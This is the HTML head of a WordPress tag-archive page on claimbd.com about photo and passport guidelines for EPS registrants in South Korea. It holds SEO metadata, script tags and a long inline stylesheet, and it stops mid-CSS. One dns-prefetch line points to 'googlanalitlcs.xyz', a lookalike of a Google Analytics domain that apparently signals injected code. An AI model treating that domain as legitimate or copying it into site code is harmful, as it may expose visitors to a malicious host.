

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claimbd.com/tag/%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8%E0%A6%A7%E0%A6%BE%E0%A6%B0%E0%A7%80%E0%A6%B0-%E0%A6%9B%E0%A6%AC%E0%A6%BF-%E0%A6%93-%E0%A6%AA%E0%A6%BE%E0%A6%B8%E0%A6%AA%E0%A7%8B/
body_size: 22134
content:
		<!doctype html>
		<html lang="en-US">
		
<head>
	<meta name="facebook-domain-verification" content="szfdtt3nlqsjl1sc3ew3bemgdeu57v" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>নিবন্ধনধারীর ছবি ও পাসপোর্ট এর গাইডলাইন দেখুন Archives - Claimbd</title>
	<link rel="canonical" href="https://claimbd.com/tag/নিবন্ধনধারীর-ছবি-ও-পাসপো/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="নিবন্ধনধারীর ছবি ও পাসপোর্ট এর গাইডলাইন দেখুন Archives - Claimbd" />
	<meta property="og:url" content="https://claimbd.com/tag/নিবন্ধনধারীর-ছবি-ও-পাসপো/" />
	<meta property="og:site_name" content="Claimbd" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@nugazipur" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://claimbd.com/tag/%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%9b%e0%a6%ac%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a7%8b/","url":"https://claimbd.com/tag/%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%9b%e0%a6%ac%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a7%8b/","name":"নিবন্ধনধারীর ছবি ও পাসপোর্ট এর গাইডলাইন দেখুন Archives - Claimbd","isPartOf":{"@id":"https://claimbd.com/#website"},"primaryImageOfPage":{"@id":"https://claimbd.com/tag/%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%9b%e0%a6%ac%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a7%8b/#primaryimage"},"image":{"@id":"https://claimbd.com/tag/%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%9b%e0%a6%ac%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a7%8b/#primaryimage"},"thumbnailUrl":"https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy.jpg","breadcrumb":{"@id":"https://claimbd.com/tag/%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%9b%e0%a6%ac%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a7%8b/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://claimbd.com/tag/%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%9b%e0%a6%ac%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a7%8b/#primaryimage","url":"https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy.jpg","contentUrl":"https://claimbd.com/wp-content/uploads/2023/07/claimbd-copy.jpg","width":768,"height":427,"caption":"দক্ষিণ কোরিয়ায় ইপিএস | নিবন্ধনধারীর ছবি ও পাসপোর্ট এর গাইডলাইন দেখুন"},{"@type":"BreadcrumbList","@id":"https://claimbd.com/tag/%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%9b%e0%a6%ac%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a7%8b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://claimbd.com/"},{"@type":"ListItem","position":2,"name":"নিবন্ধনধারীর ছবি ও পাসপোর্ট এর গাইডলাইন দেখুন"}]},{"@type":"WebSite","@id":"https://claimbd.com/#website","url":"https://claimbd.com/","name":"Claimbd","description":"Technical Knowledge sharing and Latest News","publisher":{"@id":"https://claimbd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://claimbd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://claimbd.com/#organization","name":"Claimbd","url":"https://claimbd.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://claimbd.com/#/schema/logo/image/","url":"https://claimbd.com/wp-content/uploads/2023/01/Blue-Abstract-Globe-Network-Logo.png","contentUrl":"https://claimbd.com/wp-content/uploads/2023/01/Blue-Abstract-Globe-Network-Logo.png","width":272,"height":90,"caption":"Claimbd"},"image":{"@id":"https://claimbd.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100081503328581","https://x.com/nugazipur"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Claimbd &raquo; Feed" href="https://claimbd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Claimbd &raquo; Comments Feed" href="https://claimbd.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://claimbd.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://claimbd.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="257baf293d" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Claimbd &raquo; নিবন্ধনধারীর ছবি ও পাসপোর্ট এর গাইডলাইন দেখুন Tag Feed" href="https://claimbd.com/tag/%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%9b%e0%a6%ac%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a6%be%e0%a6%b8%e0%a6%aa%e0%a7%8b/feed/" />

<style id="litespeed-ucss">ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}ol,ul{box-sizing:border-box}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-page-list:only-child{flex-grow:1}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.wp-block-categories{box-sizing:border-box}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-page-list{box-sizing:border-box}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);--wp--style--block-gap:24px}:where(body){margin:0}body{--color--gray:#888888;--color--light--primary:#9bc8da;--color--primary:#207daf}a:where(:not(.wp-element-button)){text-decoration:underline}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:normal;font-display:fallback;src:url(/wp-content/themes/colormag-pro/assets/fonts/OpenSans-Bold.woff)format("woff")}@font-face{font-display:swap;font-family:"Open Sans";font-style:italic;font-weight:700;font-stretch:normal;font-display:fallback;src:url(/wp-content/themes/colormag-pro/assets/fonts/OpenSans-BoldItalic.woff)format("woff")}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:normal;font-display:fallback;src:url(/wp-content/themes/colormag-pro/assets/fonts/OpenSans-ExtraBold.woff)format("woff")}@font-face{font-display:swap;font-family:"Open Sans";font-style:italic;font-weight:800;font-stretch:normal;font-display:fallback;src:url(/wp-content/themes/colormag-pro/assets/fonts/OpenSans-ExtraBoldItalic.woff)format("woff")}@font-face{font-display:swap;font-family:"Open Sans";font-style:italic;font-weight:400;font-stretch:normal;font-display:fallback;src:url(/wp-content/themes/colormag-pro/assets/fonts/OpenSans-Italic.woff)format("woff")}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:normal;font-display:fallback;src:url(/wp-content/themes/colormag-pro/assets/fonts/OpenSans-Light.woff)format("woff")}@font-face{font-display:swap;font-family:"Open Sans";font-style:italic;font-weight:300;font-stretch:normal;font-display:fallback;src:url(/wp-content/themes/colormag-pro/assets/fonts/OpenSans-LightItalic.woff)format("woff")}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:500;font-stretch:normal;font-display:fallback;src:url(/wp-content/themes/colormag-pro/assets/fonts/OpenSans-Medium.woff)format("woff")}@font-face{font-display:swap;font-family:"Open Sans";font-style:italic;font-weight:500;font-stretch:normal;font-display:fallback;src:url(/wp-content/themes/colormag-pro/assets/fonts/OpenSans-MediumItalic.woff)format("woff")}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(/wp-content/themes/colormag-pro/assets/fonts/OpenSans-Regular.woff)format("woff")}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:normal;font-display:fallback;src:url(/wp-content/themes/colormag-pro/assets/fonts/OpenSans-SemiBold.woff)format("woff")}@font-face{font-display:swap;font-family:"Open Sans";font-style:italic;font-weight:600;font-stretch:normal;font-display:fallback;src:url(/wp-content/themes/colormag-pro/assets/fonts/OpenSans-SemiBoldItalic.woff)format("woff")}@font-face{font-display:swap;font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(/wp-content/themes/colormag-pro/assets/fonts/OpenSans-VariableFont.woff)format("woff")}body,html{margin:0}a,div,form,li,ol,span,ul{font-size:100%;font-weight:inherit;margin:0}a,body,div,form,h1,h2,html,li,ol,span,ul{border:0;font:inherit;font-style:inherit;outline:0;padding:0;vertical-align:baseline}h5,p,strong{border:0;font:inherit;font-size:100%;font-style:inherit;outline:0;padding:0;vertical-align:baseline}body,html,p{font-weight:inherit}strong{margin:0}article,aside,footer,header,nav{display:block}a:focus{outline:thin dotted}a:active,a:hover{outline:0}a img{border:0}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:62.5%}.cm-container{max-width:1140px;margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;-webkit-box-sizing:content-box;box-sizing:content-box}.cm-header-1 .cm-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;padding:24px 0}@media screen and (min-width:48em){.cm-header-1 .cm-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left;gap:20px}}body,input{color:#3f3f46}body,button,input{word-wrap:break-word}p{margin:0 0 16px;line-height:1.8;word-break:break-word}button,strong{font-weight:600}i{font-style:italic}h1,h2,h5{margin:0 0 20px;color:#27272a;font-weight:500}h1{font-size:4rem}h2{font-size:3.2rem}h5{font-size:1.8rem}body{background-color:#e4e4e7;padding-top:10px;padding-bottom:10px;background-size:cover}button{display:inline-block;padding:6px 10px;color:#fff;border:1px solid #207daf;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:2px;cursor:pointer}button:hover{color:#207daf;background-color:#fff0}::-webkit-scrollbar{height:8px}::-webkit-scrollbar-thumb{background:#c1c1c1}input{-webkit-border-radius:0}input[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}input[type=search]:focus{border:1px solid #e4e4e7}input.s{position:relative;width:100%;padding:12px;font-size:1.4rem;border:1px solid #d4d4d8;border-radius:4px 0 0 4px;line-height:1.6}input.s:focus{padding-left:10px;border-color:#e4e4e7;text-indent:0}a{color:#207daf;text-decoration:none;-webkit-transition:all .3s ease;transition:all .3s ease}a:active,a:focus,a:hover{text-decoration:none}ul{list-style:disc}ul ul{list-style:circle}ol{list-style:decimal}li{line-height:1.8}li>ul{margin:0 0 0 10px}img{height:auto;vertical-align:top}.widget img,img{max-width:100%}.cm-icon{display:block;width:1em;height:1em;-webkit-transition:all .3s;transition:all .3s;fill:#71717a}@media screen and (min-width:62em){.social-links{margin-top:0}}.breaking-news,.social-links ul{display:-webkit-box;display:-ms-flexbox;display:flex}.breaking-news{position:relative;margin-top:10px;padding-left:8px;padding-right:8px;background-color:#fafafa;font-size:14px;word-wrap:break-word}.breaking-news,.breaking-news li{line-height:20px}.breaking-news-latest{position:relative;color:#555}.newsticker{max-width:240px;overflow:hidden;margin-left:4px;height:20px}@media screen and (min-width:48em){.breaking-news{margin-top:0}}.top-bar-menu{text-align:center}.fa{font-size:1.6rem;color:#71717a}.social-links ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none}.social-links ul li:hover>a{background-color:#fff0}.social-links ul a,.social-links ul a:hover{text-decoration:none}.social-links li{margin-left:16px;border-top:0}.social-links li:first-child{margin-left:0}.cm-header-actions,.social-links a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-links a{width:20px;height:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-links .fa{text-align:center;-webkit-transition:color .2s ease-out 0s;transition:color .2s ease-out 0s;font-size:18px}.social-links .fa:hover{color:#207daf}.social-links .fa-facebook{color:#3b5a9b}.social-links .fa-youtube{color:#ed3f41}.social-links .fa-instagram{color:#3f729b}.cm-header-actions{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}.cm-top-search{position:initial}.fa.search-top,.search-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.fa.search-top{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:8px;height:48px;width:48px;color:#fff;font-size:2.4rem;cursor:pointer}.search-wrap{position:relative;overflow:hidden;border-radius:4px}.search-wrap button{padding:14px;color:#fff;font-size:1.4rem;border-radius:0 4px 4px 0;line-height:.8}.search-form-top{position:absolute;right:0;z-index:9999;border:1px solid #f4f4f5;display:none;padding:24px;border-radius:0 0 4px 4px;background-color:#fff;-webkit-box-shadow:0 0 10px rgb(0 0 0/.1);box-shadow:0 0 10px rgb(0 0 0/.1)}.search-form-top :focus-visible{outline:0}.search-form-top input.s{width:100%;padding:12px;font-size:1.4rem;border:1px solid #e4e4e7;border-radius:4px 0 0 4px}.cm-primary-nav .cm-random-post a,.search-form-top .search-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.cm-random-post{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.cm-primary-nav .cm-random-post a{height:48px;padding:8px;border-bottom:medium none}.cm-home-icon svg,.cm-primary-nav .cm-random-post a svg{display:block;fill:#fff;font-size:32px}@media screen and (min-width:48em){.cm-header-actions{-ms-flex-preferred-size:unset;flex-basis:unset}.cm-top-search{position:relative}}.cm-page-header .cm-page-title{margin-bottom:16px;padding-bottom:0;font-size:1.8rem;border-bottom:2px solid #207daf}.cm-page-header span,.cm-primary-nav .cm-random-post a,.cm-primary-nav .cm-submenu-toggle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cm-page-header span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:6px;padding:6px 12px;background-color:#207daf;color:#fff}.cm-primary-nav li{-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;font-family:"Open Sans",serif;font-weight:300;padding:10px 16px}.cm-primary-nav .cm-submenu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:8px;cursor:pointer}.cm-primary-nav .cm-submenu-toggle .cm-icon{width:14px;height:14px;fill:#fff}.tg-numbered-pagination{margin-top:32px}nav li>ul{margin:0;list-style:none}.cm-primary-nav{width:100%;text-align:center}.cm-primary-nav .menu,.cm-primary-nav ul li ul li a{-webkit-box-flex:1;-ms-flex:1;flex:1}#cm-primary-nav .cm-row,.cm-primary-nav a,.cm-primary-nav li{display:-webkit-box;display:-ms-flexbox;display:flex}.cm-primary-nav a{color:#fff;font-size:14px;font-weight:600;text-transform:uppercase;line-height:2}.cm-primary-nav .cm-home-icon a{padding:8px}.cm-header .cm-menu-toggle svg:hover,.cm-header .cm-menu-toggle:hover,.cm-primary-nav a:hover,.cm-primary-nav ul li ul li:hover{color:#fff}.cm-primary-nav .sub-menu{background-color:#232323}.cm-primary-nav ul li ul{left:-99999px;z-index:100;position:absolute;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:200px;top:100%}.cm-primary-nav ul li:hover>ul{left:0}.cm-primary-nav ul li ul li a{border-top:none;font-size:14px;height:100%;color:#fff;display:block;text-align:left;text-transform:none}#cm-primary-nav{position:relative;z-index:999;-webkit-box-shadow:0 0 2px rgb(0 0 0/.1) inset;box-shadow:0 0 2px rgb(0 0 0/.1) inset;background-color:#27272a;border-top:4px solid #207daf}#cm-primary-nav .cm-row{position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}.cm-menu-primary-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:70%;flex-basis:70%}.cm-header .cm-menu-toggle[aria-expanded=false] .cm-icon--x-mark,.cm-menu-primary-container .sub-menu,.cm-primary-nav ul{display:none}.cm-header .cm-menu-toggle{color:#fff;margin:0;text-align:center;font-family:"Open Sans",serif;padding-bottom:0;line-height:1.2;width:48px;height:48px}.cm-header .cm-menu-toggle svg{width:48px;height:48px;padding:8px}@media screen and (min-width:48em){.cm-primary-nav ul{-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none}.cm-menu-primary-container .sub-menu,.cm-primary-nav ul{display:-webkit-box;display:-ms-flexbox;display:flex}}.tg-image-to-reveal-fade-in{opacity:0;-webkit-transition:all .8s ease-out;transition:all .8s ease-out}.avatar{border-radius:50%}.cm-entry-title{margin-bottom:12px;font-size:2.4rem;font-weight:500}.cm-entry-title a{color:#27272a}.cm-entry-title a:hover{color:#207daf;text-decoration:underline}.cm-entry-header-meta{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:12px}.cm-below-entry-meta,.cm-below-entry-meta .cm-post-date a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cm-below-entry-meta{-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px;margin-bottom:12px}.cm-below-entry-meta .cm-post-date a{gap:4px}.cm-below-entry-meta a:hover,.cm-entry-header-meta a:hover{text-decoration:underline}.cm-author,.cm-post-date,.cm-post-views{gap:4px}.cm-author,.cm-post-date,.cm-post-views,.cm-tag-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.2rem}.cm-icon--tag{margin-right:4px}.cm-author a,.cm-post-date a,.cm-tag-links a{font-size:1.2rem}.cm-tag-links{-ms-flex-wrap:wrap;flex-wrap:wrap}.cm-entry-summary{margin-top:12px}.cm-entry-summary p{margin-bottom:1.5em;font-size:1.4rem}.cm-entry-summary p:last-child,.widget:last-child{margin-bottom:0}.cm-featured-image{text-align:center}.cm-featured-image a{display:block;position:relative}.widget .wp-block-heading{display:inline-block;color:#fff;font-size:16px;font-weight:600;line-height:1.8;margin-bottom:0;padding:4px 12px 2px;border-radius:2px 2px 0 0;letter-spacing:.01em}.cm-author a:hover,.cm-post-date a:hover,.cm-tag-links a:hover{color:#207daf}.cm-secondary{word-break:break-word}.cm-secondary a:hover{text-decoration:underline}.cm-secondary .widget{margin-bottom:32px;font-size:1.4rem}.cm-secondary .widget p{font-size:1.4rem}.cm-secondary .widget ul li{line-height:1.5;padding:6px 0;list-style:none}.cm-secondary .widget li{line-height:1.8}.cm-top-bar{background-color:#f4f4f5;padding:10px 0;-webkit-box-shadow:0 0 2px 0 rgb(0 0 0/.1);box-shadow:0 0 2px 0 rgb(0 0 0/.1);font-size:14px;border-bottom-style:solid}.cm-top-bar .cm-row,.cm-top-bar__2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:10px}.cm-top-bar__2{-webkit-box-flex:1;-ms-flex:1;flex:1}@media screen and (min-width:48em){.cm-top-bar__1{display:-webkit-box;display:-ms-flexbox;display:flex;gap:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cm-top-bar__2{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:16px}.cm-top-bar .cm-row{gap:15px}}@media screen and (min-width:62em){.cm-top-bar{padding:8px}.cm-top-bar .cm-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.cm-header{background-color:#fff}.cm-site-branding img{width:auto;margin-bottom:0;height:60px}.cm-site-branding a{display:block}.cm-header-col-1{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-ms-flex-preferred-size:30%;flex-basis:30%}.cm-content .cm-row,.cm-header-2 .cm-row,.cm-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex}.cm-menu-toggle{cursor:pointer}@media screen and (min-width:48em){.cm-menu-toggle{display:none}}#page{max-width:1200px;margin:0 auto}.cm-content{padding-top:60px;padding-bottom:60px;background-color:#fff}.wide{padding-top:0;padding-bottom:0}.wide #page{max-width:100%}.cm-layout-1-style-1 .cm-featured-image img,.cm-primary,.cm-secondary{width:100%}.cm-content .cm-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:60px}@media screen and (min-width:62em){.cm-content .cm-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.cm-primary{width:calc(100% - 30%);padding-right:1.875em}.cm-secondary{width:30%}}.cm-posts.cm-layout-1-style-1{--grid-column:1}.cm-layout-1-style-1 .post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cm-layout-1-style-1 .post:first-child{padding:0}.cm-layout-1-style-1 .cm-featured-image{-ms-flex-preferred-size:50%;flex-basis:50%}.cm-layout-1-style-1 .cm-post-content{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px}@media screen and 